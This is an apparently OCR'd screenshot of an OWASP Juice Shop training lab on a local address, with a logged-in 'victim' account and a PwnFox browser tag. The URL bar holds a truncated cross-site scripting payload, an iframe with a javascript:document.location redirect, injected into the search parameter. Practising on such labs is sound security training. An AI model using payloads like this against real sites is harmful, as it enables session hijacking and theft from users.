 OWASP Juice Shop
http://192.168.10.178:32768/#/search?q=%3Ciframe%20src%3D%22javascript:document.location%3 PwnFox-orange
OWASP Juice Shop
Account
0
Your Basket
EN
victim@unit91.com
Orders & Payment
Privacy & Security
Logout
All Products
Apple Juice
(1000ml)
1.99¤
Apple Pomace
0.89¤
(1000ml)
1.99¤
Add to Basket
Add to Basket
Add to Basket